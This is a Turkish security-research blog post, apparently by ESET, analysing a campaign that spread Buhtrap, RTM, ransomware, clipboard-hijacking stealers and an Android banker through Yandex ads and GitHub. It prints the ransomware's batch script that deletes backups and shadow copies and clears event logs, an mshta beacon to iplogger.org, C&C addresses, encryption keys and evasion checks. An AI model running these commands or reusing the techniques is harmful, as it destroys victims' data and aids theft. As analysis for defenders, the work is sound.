Muhasebecileri işleriyle ilgili internet üzerinde belgeler ararken hedeflemekten daha iyi bir yol olabilir mi? Bu tam olarak geçtiğimiz birkaç ayda meydana gelen, bir grubun iki bilinen arka kapıyı (Buhtrap ve RTM) ve bunun yanı sıra fidye yazılımlarıyla kripto para hırsızlığını kullanarak başta Rusya olmak üzere çeşitli yerlerde farklı organizasyonları hedeflediği şeydir. Hedefleme, potansiyel hedefi belge şablonları olarak gizlenmiş zararlı indirmeler içeren bir web sitesine yönlendirme amacıyla Yandex.Direct üzerinden zararlı reklamlar göndererek gerçekleştirilmektedir. Yandex, Rusya'da internet üzerindeki en büyük arama motoru olarak bilinmektedir. Yandex.Direct ise bunun çevrimiçi reklamcılık ağıdır. Yandex ile iletişime geçtik ve bu zararlı reklam kampanyasını kaldırdılar.

Buhtrap arka kapısının kaynak kodu geçmişte sızdırılmış ve herkes tarafından kullanılabilir olsa da, bildiğimiz kadarıla en azından RTM kodu bu durumda değil. Bu blogda, tehdit aktörlerinin Yandex.Direct daresini suistimal edip GitHub'da barındırarak zararlı yazılımlarını nasıl dağıttıklarını açıklayacağız. Kullanılan zararlı yazılımın teknik analiziyle açıklamayı sonuçlandıracağız.

Dağıtım mekanizması ve kurbanlar

Farklı yükleri birbirine bağlayan şey onların nasıl dağıtıldığıdır: siber suçlular tarafından oluşturulan tüm zararlı dosyalar iki farklı GitHub deposunda barındırılıyordu.

Bu kaynaktan genelde tek bir zararlı dosya indirilebilmekteydi, fakatı bu sıklıkla değişiyordu. Değişim geçmişi GitHub deposunda mevcut olmakla birlikte, bize hangi zararlı yazılımın ne zaman dağıtıldığını görme imkanı sağlıyordu. Kullanıcıların bu zararlı dosyaları bir web sitesi üzerinden indirmelerinin bir yolu da aşağıda da görülebilecek blanki-shabloni24[.]ru adlı web sitesidir.

Zararlı dosya isimlerinin yanı sıra web sitesinin dizaynı da oldukça açık şekilde hazırlanmıştır: hepsi formlar, şablonlar ve kontratlarla ilgilidir. Sahte yazılım adı şu şekilde çevrilir: "2018 Taslak Koleksiyonu: formlar, şablonlar, kontratlar, örnekler". Buhtrap ve RTM'nin geçmişte muhasebe birimlerini hedeflemek amacıyla kullanıldığı göz önüne alındığında, hemen benzer bir stratejinin uygulanmaya çalışıldığını fark ettik. Ama potansiyel kurbanlar web sitesine nasıl yönlendirildi?

Bulaştırma kampanyaları

Bu siteye giren potansiyel kurbanların en azından bir kısmı, malvertising yoluyla tuzağa düşürülmüştür. Aşağıda zararlı bir siteye yönlendirme yapan URL örneğini görebilirsiniz:

blanki-shabloni24.ru{blanki_rsya}|context&utm_content=gid|3590756360|aid|6683792549|15114654950_&utm_term=скачать бланк счета&pm_source=bb.f2.kz&pm_block=none&pm_position=0&yclid=1029648968001296456

URL içerisindeki bb.f2[.]kz adresinde, meşru bir muhasebe forumu olan banner reklam görünüyor. Bu bannerların tümünün muhasebecilik ya da hukuki danışmanlıkla ilgili olup aynı kampanya kimliği (blanki_rsya) altında pek çok farklı web sitesinde görüntülendiklerini belirtmek önemlidir. Ayrıca URL üzerinden kullanıcının ne aradığını ("скачать бланк счета” veya "download invoice template") görebiliyoruz ve bu da kuruluşların hedeflendiği tezimizi güçlendiriyor. Bannerların ve ilgili arama kriterlerinin görüntülendiği web sitelerinin listesi aşağıda görülebilirTablo1.

Search term RU

Search term EN (Google Translate)

Domain

скачать бланк счета

download invoice template

bb.f2[.]kz

образец договора

contract example

Ipopen[.]ru

заявление жалоба образец

claim complaint example

77metrov[.]ru

бланк договора

contract form

blank-dogovor-kupli-prodazhi[.]ru

судебное ходатайство образец

judicial petition example

zen.yandex[.]ru

образец жалобы

example complaint

yurday[.]ru

образцы бланков договоров

example contract forms

Regforum[.]ru

бланк договора

contract form

assistentus[.]ru

образец договора квартиры

example apartment contract

napravah[.]com

образцы юридических договоров

examples of legal contracts

avito[.]ru

Tablo1Kullanılan arama kriterleri ve bannerların yer aldığı alan adresleri.

Blanki-shabloni24[.]ru web sitesi muhtemelen basit bir incelemeyle anlaşılmamak üzere bu şekilde tasarlandı. GitHub linkine sahip profesyonel görünümlü bir reklam, görünürde kötü bir şey değildir. Dahası, siber suçlular zararlı dosyalarını GitHub depolarına yalnızca sınırlı bir süre için; muhtemelen reklam kampanyasının aktif olduğu süre boyunca koymaktaydılar. GitHub'daki yük çoğu zaman boş bir zip dosyası veya temiz bir yürütülebilir dosyaydı. Özetlemek gerekirse, siber suçlular belirli terimler arayan muhasebeciler tarafından ziyaret edilmesi muhtemel web sitelerine Yandex.Direct hizmeti aracılığıyla bu reklamları dağıtabildiler.

Şimdi bu şekilde dağıtılan farklı yüklere bir göz atalım.

Yük Analizi



Dağıtım zaman çizelgesi

Bu zararlı yazılım kampanyası Ekim 2018'de başladı ve bu makale kaleme alındığı tarihte hala aktifti. Tüm depo GitHub'da herkese açık olduğundan, dağıtılan kötü amaçlı yazılım ailelerinin kesin bir zaman çizelgesini çizebildik (bkzŞekil 2). Bu dönemde GitHub'da barındırılan altı farklı kötü amaçlı yazılım ailesi gözlemledik. GitHub geçmişiyle karşılaştırmak için, ESET uzaktan ölçüm bilgilerine dayalı banner bağlantılarının ne zaman görüldüğünü gösteren bir satır ekledik. Yüklerin GitHub'da mevcut olduğu anlarla oldukça iyi ilişkili olduğunu görebiliyoruz. Şubat ayının sonundaki tutarsızlık, geçmişteki bir bölümden yoksun olma ihtimali ile açıklanabilir. Çünkü depo, biz hepsini alamadan GitHub'dan kaldırıldı.

Kod İmzalama Sertifikaları

Bu kampanya sırasında dağıtılan kötü amaçlı yazılımları imzalamak için birden çok kod imzalama sertifikası kullanılmıştır. Sertifikaların bazıları birden fazla kötü amaçlı yazılım ailesini imzalamak için kullanıldı; bu da çeşitli kötü amaçlı yazılım örneklerini aynı kampanyaya bağlayan ek bir gösterge olarak öne çıkmaktadır. Operatörler GitHub deposuna yönlendirdikleri ikili dosyaları sistematik olarak imzalamadılar. Bu sertifikaların özel anahtarına erişebildikleri göz önüne alındığında, hepsi için bunu kullanmamaları şaşırtıcı. Ayrıca operatörler Şubat 2019 sonunda, özel anahtara sahip olmayan Google'a ait bir sertifikayla geçersiz imzalar üretmeye başladılar.

Bu kampanyada yer alan tüm sertifikalar ve imzaladıkları kötü amaçlı yazılım aileleri şurada görüntülenirTablo2.

Sertifika CN

Parmak izi

İmzalanan kötü amaçlı yazılım ailesi

TOV TEMA LLC

775E9905489B5BB4296D1AD85F3E45BC936E7FDC

Win32/ClipBanker

TOV "MARIYA"

EE6FAF6FD2888A6D11DD710B586B78E794FC74FC

Win32/ClipBanker

"VERY EXCLUSIVE LTD"

BD129D61914D3A6B5F4B634976E864C91B6DBC8E

Win32/Spy.Buhtrap

"VERY EXCLUSIVE LTD."

764F182C1F46B380249CAFB8BA3E7487FAF21E2A

Win32/Filecoder.Buhtrap

MSIL/ClipBanker

TRAHELEN LIMITED

7C1D7CE90000B0E603362F294BC4A85679E38439

Win32/Spy.RTM

LEDI, TOV

15FEA3B0B839A58AABC6A604F4831B07097C8018

Win32/Filecoder.Buhtrap

Google Inc

1A6AC0549A4A44264DEB6FF003391DA2F285B19F

Win32/Filecoder.Buhtrap

MSIL/ClipBanker

Tablo2 Bu şekilde imzalanmış sertifikaların ve kötü amaçlı yazılımların listesi.

Ayrıca diğer kötü amaçlı yazılım aileleriyle bağlantı kurup kuramayacağımızı görmek için bu kod imzalama sertifikalarını da kullandık. Sertifikaların çoğunda GitHub deposu aracılığıyla dağıtılmayan kötü amaçlı yazılım bulamadık. Bununla birlikte, TOV “MARIYA” sertifikası konusunda, bunun Wauchos botnet'e ait kötü amaçlı yazılımları ve bazı reklam yazılımlarıyla ve kripto para madencilerini imzalamak için kullanıldığı görülmüştür. Bu kötü amaçlı yazılım türevlerinin analiz ettiğimiz kampanyayla bağlantılı olması pek olası değildir. İlgili sertifikanın bazı çevrimiçi karaborsa platformlarından satın alınmış olması muhtemeldir.

Win32/Filecoder.Buhtrap

Dikkatimizi çeken ilk bileşen daha önce görülmemiş Win32/Filecoder .Buhtrap'ti. Bu, bazen paketlenmiş olarak gelen bir Delphi ikili sistemiydi. Çoğunlukla 2019'un Şubat ve Mart aylarında dağıtıldı. Fidye yazılımlarının beklenen davranışını uygulayarak yerel sürücüleri ve ağ paylaşımlarını keşfetmekte ve bu aygıtlarda bulunan dosyaları şifrelemekteydi. Kurbanlarının dosyalarını şifrelemek için internet bağlantısına ihtiyaç duymaz, çünkü şifreleme anahtarlarını göndermek için bir sunucu ile iletişim kurmaz. Bunun yerine, fidye mesajının sonuna bir "token" ekler ve kurbanlarının operatörlerle e-posta veya Bitmessage yoluyla iletişim kurmasını talep eder. Fidye notu Ek A'da görülebilir.

Filecoder.Buhtrap, mümkün olduğunca çok sayıda önemli kaynağı şifrelemek için değerli verileri içeren dosyalarda açık noktalara sahip olabilecek anahtar yazılımları devre dışı bırakmaya adanmış bir işlem başlatır ve böylece şifrelenmelerini önler. Hedeflenen işlemler esas olarak veritabanı yönetim sistemleridir (DBMS). Ayrıca, Filecoder.Buhtrap kendi dosyalarını kurtarmak adına, herhangi bir çevrimdışı yedekleme olmadan kurbanlar için bunu mümkün olduğunca zor hale getirmek amacıyla günlük dosyaları ve yedekleri kaldırır. Bunu yapmak için, toplu script Şekil3 dosyası yürütülür.

bcdedit /set {default} bootstatuspolicy ignoreallfailures

bcdedit /set {default} recoveryenabled no

wbadmin delete catalog -quiet

wbadmin delete systemstatebackup

wbadmin delete systemstatebackup -keepversions:0

wbadmin delete backup

wmic shadowcopy delete

vssadmin delete shadows /all /quiet

reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f

reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f

reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"

attrib "%userprofile%\documents\Default.rdp" -s -h

del "%userprofile%\documents\Default.rdp"

wevtutil.exe clear-log Application

wevtutil.exe clear-log Security

wevtutil.exe clear-log System

sc config eventlog start=disabled

Şekil3 Script yedekleri ve log dosyalarını kaldırıyor.

Filecoder.Buhtrap, kimin hangi web sitesini ziyaret ettiği hakkında bilgi toplamak üzere tasarlanmış meşru çevrimiçi IP Logger servisini kullanır. Bu, fidye yazılımının kurbanlarını takip etmek için kullanılır. Bundan komut satırıŞekil4 sorumludur.

mshta.exe "javascript:document.write('<img src=\'iplogger.org/173Es7.txt\'><script>setInterval(function(){close();},10000);</script>');"

Şekil4 iplogger.org sorgusu.

Şifrelenmiş dosyalar, üç harici listeyle eşleşmemelerine göre seçilir. İlk olarak, aşağıdaki uzantıları içeren dosyaları şifrelemez: .com, .cmd, .cpl, .dll, .exe, .hta, .lnk, .msc, .msi, .msp, .pif, .scr, .sys and .bat . İkinci olarak, bulunduu konumda aşağıda listelenen Şekil 5dizinlerden birini içeren tüm dosyalar hariç tutulur.

\.{ED7BA470-8E54-465E-825C-99712043E01C}\

\tor browser\

\opera\

\opera software\

\mozilla\

\mozilla firefox\

\internet explorer\

\google\chrome\

\google\

\boot\

\application data\

\apple computer\safari\

\appdata\

\all users\

:\windows\

:\system volume information\

:\nvidia\

:\intel\

Şekil 5 Şifrelemenin dışında bırakılan dizinler.

Ve üçüncü adımda, belirli dosya adları şifrelemenin dışında tutulur, bunlar arasında fidye notunun dosya adın da bulunmaktadır. Şekil 6bu listeyi gösterir. Bu istisnalar bir araya gelerek açıkça şifrelenmiş bir kurban makineyi minimum düzeyde kullanılabilir bırakmayı amaçlamaktadır.

boot.ini

bootfont.bin

bootsect.bak

desktop.ini

iconcache.db

ntdetect.com

ntldr

ntuser.dat

ntuser.dat.log

ntuser.ini

thumbs.db

winupas.exe

your files are now encrypted.txt

windows update assistant.lnk

master.exe

unlock.exe

unlocker.exe

Şekil 6 Şifrelemenin dışında bırakılan dizinler.



Dosya şifreleme şeması

Kötü amaçlı yazılım başlatıldığında, 512 bit uzunluğunda bir RSA anahtar çifti oluşturur. Daha sonra özel üs (d) ve modül (n) dahili olarak kodlanmış bir 2048 bit genel anahtar (genel üs ve modül)ile, zlib yoluyla sıkıştırılıp base64 ile kodlanarak şifrelenir. Bundan sorumlu kod aşağıda görülebilir Şekil 7.

Şekil 8 fidye notuna eklenen belirteci oluşturan özel anahtarın düz metin versiyonunun bir örneğini gösterir.

<N>DF9228F4F3CA93314B7EE4BEFC440030665D5A2318111CC3FE91A43D781E3F91BD2F6383E4A0B4F503916D75C9C576D5C2F2F073ADD4B237F7A2B3BF129AE2F39</N><D>9197ECC0DD002D5E60C20CE3780AB9D1FE61A47D9735036907E3F0CF8BE09E3E7646F8388AAC75FF6A4F60E7F4C2F697BF6E47B2DBCDEC156EAD854CADE53A239</D>

Şekil 8 Oluşturulan özel anahtarın bir örneği.

Saldırganın ortak anahtarı buradan Şekil 9 görülebilir.

e = 0x72F750D7A93C2C88BFC87AD4FC0BF4CB45E3C55701FA03D3E75162EB5A97FDA7ACF8871B220A33BEDA546815A9AD9AA0C2F375686F5009C657BB3DF35145126C71E3C2EADF14201C8331699FD0592C957698916FA9FEA8F0B120E4296193AD7F3F3531206608E2A8F997307EE7D14A9326B77F1B34C4F1469B51665757AFD38E88F758B9EA1B95406E72B69172A7253F1DFAA0FA02B53A2CC3A7F0D708D1A8CAA30D954C1FEAB10AD089EFB041DD016DCAAE05847B550861E5CACC6A59B112277B60AC0E4E5D0EA89A5127E93C2182F77FDA16356F4EF5B7B4010BCCE1B1331FCABFFD808D7DAA86EA71DFD36D7E701BD0050235BD4D3F20A97AAEF301E785005

n = 0x212ED167BAC2AEFF7C3FA76064B56240C5530A63AB098C9B9FA2DE18AF9F4E1962B467ABE2302C818860F9215E922FC2E0E28C0946A0FC746557722EBB35DF432481AC7D5DDF69468AF1E952465E61DDD06CDB3D924345A8833A7BC7D5D9B005585FE95856F5C44EA917306415B767B684CC85E7359C23231C1DCBBE714711C08848BEB06BD287781AEB53D94B7983EC9FC338D4320129EA4F568C410317895860D5A85438B2DA6BB3BAAE9D9CE65BCEA6760291D74035775F28DF4E6AB1A748F78C68AB07EA166A7309090202BB3F8FBFC19E44AC0B4D3D0A37C8AA5FA90221DA7DB178F89233E532FF90B55122B53AB821E1A3DB0F02524429DEB294B3A4EDD

Şekil 9 Dahili olarak kodlanmış ortak RSA anahtarı

Dosyalar 256-bit anahtara sahip AES-128-CBC kullanılarak şifrelenmiştir. Her dosyanın şifrelenmesi için yeni bir anahtar ve yeni bir başlatma vektörü oluşturulur. Anahtar bilgileri şifrelenmiş dosyanın sonuna eklenir. Şifrelenmiş bir dosyanın biçimini inceleyelim.

Şifrelenmiş dosyalar aşağıdaki başlığa sahiptir:

Magic Header

Encrypted Size

Decrypted size

Encrypted data

0x56 0x1A

uint64_t

uint64_t

encrypt('VEGA' + filedata[:0x5000])

Sihirli değeri “VEGA” ile öncülük edilen orijinal dosyadaki veriler ilk 0x5000 bayta kadar şifrelenir. Dosyanın şifresini çözmek için gerekli tüm bilgiler bu yapıya sahip dosyaya eklenir:

File size marker

Size of AES key blob

AES key blob

Size of RSA key blob

RSA key blob

Offset to File size marker

0x01 or 0x02

uint32_t

uint32_t

uint32_t

Dosya boyutu işaretçisi, dosya boyutunun > 0x5000 bayt olup olmadığını gösteren bir bayrak içerir

AES key blob = ZlibCompress(RSAEncrypt(AES Key + IV, ortak RSA anahtar bileşenini oluşturur))

RSA key blob = ZlibCompress(RSAEncrypt(RSA özel anahtarını, dahili olarak kodlanmış RSA ortak anahtarını üretir))

Win32/ClipBanker

Win32/ClipBanker, Ekim ayının sonundan Aralık 2018'e kadar belirli aralıklarla dağıtılan bir bileşendir. Rolü, kripto para birimi adreslerini arayan panonun içeriğini izlemektir. Hedeflenen bir kripto para adresi bulunursa, muhtemelen kötü amaçlı yazılım operatörüne ait bir adresle değiştirilir. Baktığımız örnekler ne paketlenmiş, ne de gizlenmişti. Davranışlarını gizlemek için kullanılan tek mekanizma dizin şifrelemesiydi. Kripto para birimi adresleri RC4 kullanılarak şifrelenmiştir. Bitcoin, Bitcoin nakit, cash, Ethereum ve Ripple gibi çeşitli kripto para birimleri hedeflenmektedir.

Dağıtım sırasında saldırganın Bitcoin adreslerine çok önemsiz bir miktarda BTC gönderilir, ki bu da kampanyanın çok başarılı olmadığınının bir göstergesidir. Ayrıca, belirtilen işlemlerin bu kötü amaçlı yazılım ile ilgili olduğundan emin olmanın bir yolu yoktur.

Win32/RTM

Win32/RTM, Mart 2019 başlarında, birkaç gün içerisinde dağıtılan bir bileşendir. RTM uzaktan yönetilen bankacılık sistemlerini hedef alan Delphi'de yazılmış bir bankacılık truva atıdır. 2017'de ESET araştırmacıları, bu kötü amaçlı yazılımın kapsamlı analizini içeren bir teknik makale yayınladılar. O zamandan beri çok az şey değiştiği için, ilgili okuyucunun daha fazla ayrıntı için bu yayına başvurmasını öneriyoruz. Ocak 2019'da, Palo Alto Networks bu kötü amaçlı yazılım hakkında bir blog paylaşımı yayınladı.

Buhtrap downloader

Kısa bir süre için GitHub'dan sunulan paket, geçmiş Buhtrap takımıyla hiçbir benzerlik taşımayan bir indirme dosyasıydı. Bu indirme dosyası, bir sonraki aşamaya geçmek ve doğrudan belleğe yüklemek için 94.100.18[.]67/RSS.php; adresine ulaşır. Bu ikinci aşama kodu için iki farklı davranış tespit ettik. Birinde RSS.php URL adresi Buhtrap arka kapısına doğrudan hizmet verdi. Bu arka kapı, sızan kaynak kodunda kullanılanla oldukça benzerdir.

Burada ilgi çekici olan, muhtemelen farklı aktörlerden gelen Buhtrap arka kapısını kullanan birkaç farklı kampanya görmemiz. Bu durumdaki temel farklılıklar, ilk olarak arka kapının önceki blog paylaşımımızda da belgelendiği gibi olağan DLL yan-yükleme numarası kullanılarak değil, bellekte doğrudan yüklendiği ve ikinci olarak, onlar C&C sunucusuna yönelik ağ trafiğini şifrelemek için kullanılan RC4 anahtarının değiştirilmiş olmasıdır. Dolaşımda gördüğümüz kampanyaların çoğu, bu anahtarı değiştirmeye bile zahmet etmiyor.

Rastladığımız diğer daha karmaşık durumlarda, RSS.php URL başka bir indirme dosyasına hizmet ediyor. Bu indirme dosyası dinamik içe aktarım tablosunun yeniden yapılandırılması gibi bazı gizli işlemler uygular. Bu indirme dosyasının nihai amacı msiofficeupd[.]com/api/F27F84EDA4D13B15/2 adresindeki C&C sunucusuyla iletişime geçerek log göndermek ve geri dönüş beklemektir. Sondakine ikili bir blob gibi davranır, hafızaya yükler ve çalıştırır. Bu indirme dosyası tarafından yürütüldüğünü gördüğümüz yük, yukarıda açıklanan Buhtrap arka kapısı ile aynı olmakla birlikte, diğer yükler de mevcut olabilir.

Android/Spy.Banker

İlginç bir şekilde, GitHub deposunda bir Android bileşeni de bulundu. 1 Kasım 2018'de sadece bir gün merkez adresindeydi. O gün GitHub'da barındırıldığı gerçeğinin dışında, ESET uzaktan ölçüm verileri bu kötü amaçlı yazılımın etkin şekilde dağıtıldığına dair bir kanıt göstermemektedir.

Android bileşeni, GitHub'da Android Uygulama Paketi (APK) olarak barındırılmıştır. Oldukça ağır bir şekilde karartılmıştır. Kötü amaçlı davranış, APK'da bulunan şifreli bir JAR'da gizlenir. Bu anahtar kullanılarak RC4 ile şifrelenir:

key = [

0x87, 0xd6, 0x2e, 0x66, 0xc5, 0x8a, 0x26, 0x00, 0x72, 0x86, 0x72, 0x6f,

0x0c, 0xc1, 0xdb, 0xcb, 0x14, 0xd2, 0xa8, 0x19, 0xeb, 0x85, 0x68, 0xe1,

0x2f, 0xad, 0xbe, 0xe3, 0xb9, 0x60, 0x9b, 0xb9, 0xf4, 0xa0, 0xa2, 0x8b, 0x96

]

Aynı anahtar ve algoritma, dizeleri şifrelemek için de kullanılmıştır. JAR, APK_ROOT + image/files konumunda bulunmaktadır. Dosyanın ilk 4 baytı, uzunluk alanından hemen sonra başlayan şifreli JAR'ın uzunluğunu içermektedir.

Dosyanın şifresini çözdükten sonra, zaten belgelenmiş bir Android Banker olan Anubis olduğu anlaşıldı. Bu kötü amaçlı yazılım aşağıdaki yeteneklere sahiptir:

Mikrofon kaydı

Ekran görüntüsü alma

GPS konumu tespit etme

Tuş vuruşlarını kayıt altına alma

Cihaz verilerini şifreleme ve fidye isteme

Spam gönderme

C&C sunucuları:

sositehuypidarasi[.]com

ktosdelaetskrintotpidor[.]com

İlginç olarak, Twitter'ı başka bir C&C sunucusuna yönlenmek üzere geri dönülecek bir iletişim kanalı olarak kullanmıştır. Analiz ettiğimiz örnekte kullanılan Twitter hesabı @JohnesTrader olmakla birlikte, analizin yapıldığı sürede çoktan askıya alınmıştır.

Kötü amaçlı yazılım, Android cihazında hedeflenen uygulamaların bir listesini içerir. Bu liste, Sophos araştırmacıları tarafından incelendiği zamana göre daha uzundur. Dünyanın dört bir yanından bankalar için birçok bankacılık uygulaması, Amazon ve eBay gibi bazı e-alışveriş uygulamaları ve kripto para uygulamaları hedeflemektedir. Ek B içerisine tam listeyi dahil ettik.



MSIL/ClipBanker.IH

Bu blog paylaşımı kapsamında yer alan kampanya sırasında dağıtılacak en son bileşen, Mart 2019'da dağıtılan bir .NET Windows yürütülebilir dosyasıdır. Baktığımız sürümlerin çoğu ConfuserEx v1.0.0 ile paketlenmiştir. Yukarıda açıklanan ClipBanker varyantında olduğu gibi, bu bileşen panoyu da ele geçirir. Steam tekliflerinin yanı sıra, pek çok çeşitli kripto para birimlerini de hedefler. Ayrıca, Bitcoin'in WIF özel anahtarını dışa aktarmak için IP Logger hizmetini kullanır.



Savunma mekanizmaları

ConfuserEx'in anti-debugging, anti-damping ve anti-tampering mekanizmalarından yararlanmanın yanı sıra, bu kötü amaçlı yazılım güvenlik ürünleri ve sanal makineler için de algılama rutinleri uygular.

Sanal makinede çalışıp çalışmadığını kontrol etmek için, BIOS hakkında bilgi sorgulamak üzere Windows'un yerleşik WMI komut satırını (WMIC) kullanır — detay vermek gerekirse:

wmic bios

Daha sonra şu belirli anahtar sözcükleri arayan komutun çıktısını ayrıştırır: VBOX, VirtualBox, XEN, qemu, bochs, VM.

Kötü amaçlı yazılım, güvenlik ürünlerini algılamak içinşekilde görülebilecek ManagementObjectSearcher API'sini Şekil 10kullanarak Windows Güvenlik Merkezi'ne bir Windows Yönetim Araçları (WMI) sorgusu gönderir. Base64 deşifre edildikten sonra çağrı:

ManagementObjectSearcher('root\\SecurityCenter2', 'SELECT * FROM AntivirusProduct')

Ayrıca, kötü amaçlı yazılım, kullanıcıları panoya kaçırmaktan korumak için tasarlanmış bir savunma aracı olan CryptoClipWatcher'ın çalışıp çalışmadığını kontrol eder ve eğer bunu tespit ederse, bu işlemin tüm süreçlerini askıya alır ve böylece korumayı devre dışı bırakır.

Persistence

Analiz ettiğimiz sürümde, zararlı yazılım kendini %APPDATA%\google\updater.exe içerisine kopyalayarak google dizinindegizli bir işaret oöluşturur. Daha sonra Windows Kayıt Defteri'nin SoftwareMicrosoftWindows NTCurrentVersionWinlogonshell değerini değiştirir ve updater.exe yolunu ekler. Böylece bir kullanıcı her oturum açtığında kötü amaçlı yazılım yürütülür.

Zararlı davranış

Daha önce analiz ettiğimiz ClipBanker örneğinde olduğu gibi, bu .NET zararlı yazılım da pano içeriğini görüntüleyerek kripto para adresleri arar ve bunlardan birini bulursa, operatörün kendi adresiyle değiştirilir. Şekil11, kod içinde bulunan bir enum temel alınarak hedeflenen adreslerin bir listesini görüntüler.

BTC_P2PKH, BTC_P2SH, BTC_BECH32, BCH_P2PKH_CashAddr, BTC_GOLD, LTC_P2PKH, LTC_BECH32, LTC_P2SH_M, ETH_ERC20, XMR, DCR, XRP, DOGE, DASH, ZEC_T_ADDR, ZEC_Z_ADDR, STELLAR, NEO, ADA, IOTA, NANO_1, NANO_3, BANANO_1, BANANO_3, STRATIS, NIOBIO, LISK, QTUM, WMZ, WMX, WME, VERTCOIN, TRON, TEZOS, QIWI_ID, YANDEX_ID, NAMECOIN, B58_PRIVATEKEY, STEAM_URL

Şekil11Desteklenen adres türleri için Enum sembolü

Bu adres türlerinin her biriyle ilişkili bir düzenli ifade vardır. Panoda tespit etmek için kullanılan düzenli ifadede gördüğümüz gibi, Steam'in teklif sistemini ele geçirmek için STEAM_URL değeri kullanılmaktadır:

\b(https:\/\/|http:\/\/|)steamcommunity\.com\/tradeoffer\/new\/\?partner=[0-9]+&token=[a-zA-Z0-9]+\b

Geri çekilme kanalı

Panodaki adresleri değiştirmenin yanı sıra, bu .NET zararlı yazılımı ayrıca özel Bitcoin WIF anahtarlarını, Bitcoin Core cüzdanlarını ve Electrum Bitcoin cüzdanlarını da hedeflemektedir. Zararlı yazılım tahliye amacıyla iplogger.org adresini kullanarak özel WIF anahtarını elde eder. Operatörler bunu yapmak için, özel anahtar verilerini User-Agent HTTP başlığına gösterildiği gibi ekler (Şekil 12).

Cüzdanların boşaltılmasına gelindiğinde, operatörler iplogger.org kullanmadılar. IP Logger'ın web arayüzünde görüntülenen User-Agent alanında 255 karakter sınırı olması, neden başka bir yöntem seçtiklerini açıklayabilir. Analiz ettiğimiz örneklerde, diğer sunucusunun ortam değişkeni DiscordWebHook'ta saklandığını gördük. Bizi şaşırtan şey, bu ortam değişkeninin hiçbir zaman kodun herhangi bir yerinde bulunmamasıdır. Bu, kötü amaçlı yazılımın hala geliştirilmekte olduğunu ve bu değişkenin operatörlerin test makinelerinde ayarlandığını düşündürmektedir.

Kötü amaçlı yazılımın hala geliştirilmekte olduğuna dair başka bir gösterge daha var. İkili dosya iki iplogger.org URL adresi içerir ve her ikisi de dışa aktarma üzerine sorgu yapmaktadır. Bu URL'lerden birine yapılan istekte, Referer alanındaki değer “DEV /” tarafından hazırlanmıştır. Ayrıca ConfuserEx ile dolu olmayan kötü amaçlı yazılımların bir sürümünü bulduk; bu URL alıcısına DevFeedbackUrl adı verilmektedir. Çevre değişkeninin adına dayanarak, operatörlerin yasal hizmet Discord'u planladıklarına ve kripto para cüzdanlarını dışa aktarmak için web kancası sistemini kötüye kullandıklarına inanıyoruz.

Sonuç

Bu kampanya, meşru reklamcılık servislerinin zararlı yazılım dağıtmak için nasıl suistimal edilebiceğine dair iyi bir örnektir. Bu kampanya özellikle Rus kuruluşlarını hedef almakla birlikte, böyle bir planın Rusya dışındaki reklam hizmetlerini kötüye kullanmasına da şaşırmayız. Böyle bir dolandırıcılığın kurbanı olmamak için kullanıcılar yazılımı indirdikleri yerin kaynağı iyi bilinen, saygın bir yazılım dağıtıcısı olduğundan her zaman emin olmalıdırlar.

IoCs

List of samples

SHA-1

Filename

ESET Detection Name

79B6EC126818A396BFF8AD438DB46EBF8D1715A1

hashfish.exe

Win32/ClipBanker.HM

11434828915749E591254BA9F52669ADE580E5A6

hashfish.apk

